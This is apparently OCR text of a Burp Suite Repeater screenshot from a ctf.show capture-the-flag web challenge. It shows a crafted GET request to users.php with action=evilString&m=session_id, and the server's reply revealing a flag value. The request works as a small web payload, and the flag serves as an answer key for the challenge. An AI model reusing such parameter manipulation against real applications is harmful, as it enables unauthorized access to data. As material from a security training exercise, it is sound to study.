 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < > Target: http://6f398cae-1dc9-416b-ab8f-08dde0556bf6.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /system36d/users.php?action=evilString&m=session_id
HTTP/1.1
2 Host:
6f398cae-1dc9-416b-ab8f-08dde0556bf6.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=372619038
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 19 Apr 2022 09:40:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 50
11
12 flag_647=ctfshow{e6ad8304cdb562971999b476d8922219}
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 9